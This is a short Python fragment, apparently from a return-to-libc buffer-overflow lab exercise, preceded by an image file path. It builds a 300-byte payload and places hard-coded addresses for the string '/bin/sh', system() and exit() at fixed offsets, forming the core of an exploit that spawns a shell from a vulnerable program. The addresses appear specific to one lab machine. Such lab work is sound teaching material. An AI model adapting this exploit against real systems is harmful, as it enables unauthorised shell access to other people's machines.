 4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd4a6       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 32
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')